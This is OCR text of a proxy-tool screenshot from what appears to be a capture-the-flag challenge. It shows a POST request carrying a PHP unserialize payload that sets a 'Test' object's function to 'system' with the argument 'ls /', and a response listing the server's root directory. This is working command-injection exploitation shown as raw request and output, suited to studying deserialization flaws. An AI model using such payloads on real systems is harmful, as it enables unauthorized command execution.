 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
8379229f-95d0-4efe-9791-5374eef106a4.node5.buuoj.cn
:81
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 func=unserialize&p=
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:4:"
ls /";}
Response
Pretty Raw Hex Render \n
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bin
32 boot
33 dev
34 etc
35 home
36 lib
37 lib64
38 media
39 mnt
40 opt
41 proc
42 root
43 run
44 sbin
45 srv
46 start.sh
47 sys
48 tmp
49 usr
50 var
51 var</p>
52 <form  id=form1 name=form1 action="index.php"
method=post>